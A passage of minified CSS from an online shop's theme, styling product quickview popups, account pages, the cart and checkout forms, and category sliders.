img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-view-cart::before{content:none !important}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.popup-quickview .popup-inner-body{max-height:calc(100vh - 50px * 2);height:650px}.popup-quickview .popup-container{max-width:calc(100% - 20px * 2);width:800px}.popup-quickview.popup-bg{background:rgba(0,0,0,0.85)}.popup-quickview.popup-body,.popup-quickview.popup{background:rgba(255, 255, 255, 1)}.popup-quickview.popup-content, .popup-quickview.popup .site-wrapper{padding:20px}.popup-quickview.popup-body{border-radius:px;box-shadow:none}.popup-quickview.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-quickview.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-quickview.popup-container>.btn,.popup-quickview.popup-container>.btn:visited{font-size:13px;color:rgba(139,145,152,1);text-transform:none;letter-spacing:0}.popup-quickview.popup-container>.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.popup-quickview.popup-container>.btn:active,.popup-quickview.popup-container>.btn:hover:active,.popup-quickview.popup-container>.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.popup-quickview.popup-container>.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.popup-quickview.popup-container>.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .popup-quickview.popup-container>.btn:hover{box-shadow:none}.popup-quickview.popup-container>.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:35px;letter-spacing:0.5px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .product-image .main-image{border-radius:px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:20px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:50px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-radius:px}.route-product-product.popup-quickview .product-info .product-details .product-stats{padding:0px;border-width:0px}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:none}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options{background:rgba(238, 238, 238, 1);padding:15px;padding-top:5px}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(240,242,245,1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:3px;margin-left:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(167, 164, 164, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(239, 80, 66, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(239, 80, 66, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(0, 0, 0, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview .expand-content{overflow:hidden}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.login-box
.title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.login-box .title::after{display:none}.login-box .title.page-title>span::after{display:none}.login-box{flex-direction:row}.login-box
.well{padding-top:10px;margin-right:40px}.popup-login .popup-container{width:500px}.popup-register .popup-container{width:500px}.login-box>div:first-of-type{margin-right:40px}.account-list>li>a{font-size:13px;color:rgba(105, 105, 115, 1);background:rgba(240, 242, 245, 1);padding:10px;border-width:0px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px;flex-direction:column;width:100%;text-align:center}.desktop .account-list>li>a:hover{color:rgba(87,154,193,1);background:rgba(255,255,255,1)}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(139, 145, 152, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(239, 80, 66, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:none}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:none}.my-affiliates{display:none}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:block}.my-account
.title{display:block}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-size:20px;letter-spacing:0.5px}.account-list>li>a:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.route-checkout-cart .td-qty
.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.route-checkout-cart .td-qty .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .td-qty .btn-update.btn:active, .route-checkout-cart .td-qty .btn-update.btn:hover:active, .route-checkout-cart .td-qty .btn-update.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .td-qty .btn-update.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .td-qty .btn-update.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn, .route-checkout-cart .td-qty .btn-remove.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.panels-total{flex-direction:column}.panels-total .cart-total{margin-top:20px;align-items:flex-start}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .buttons .pull-right .btn:active, .route-checkout-cart .buttons .pull-right .btn:hover:active, .route-checkout-cart .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .buttons .pull-right .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .buttons .pull-left .btn:active, .route-checkout-cart .buttons .pull-left .btn:hover:active, .route-checkout-cart .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .buttons .pull-left .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels .has-error{color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.route-checkout-cart .cart-panels .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{color:rgba(143, 157, 166, 1)}.route-checkout-cart .cart-panels .form-group{margin-bottom:5px}.route-checkout-cart .cart-panels .required.has-error .control-label::after, .route-checkout-cart .cart-panels .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;font-size:12px}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-left:20px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-checkout-cart .cart-panels
.title{display:block}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.refine-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.refine-title::after{display:none}.refine-title.page-title>span::after{display:none}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 7 * 10px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-container{padding:20px;padding-right:0px;padding-bottom:30px;padding-left:0px;overflow:hidden}.refine-categories{margin-bottom:0px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.refine-categories .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:20px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.refine-categories .swiper-pagination>span{border-radius:50px}.refine-item
a{background:rgba(255, 255, 255, 1);padding:5px}.refine-item a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(105, 105, 115, 1);text-align:center;letter-spacing:0.5px}.refine-item a:hover .refine-name{color:rgba(239, 80, 66, 1)}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.checkout-section{background:rgba(240, 242, 245, 1);padding:15px;border-radius:px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
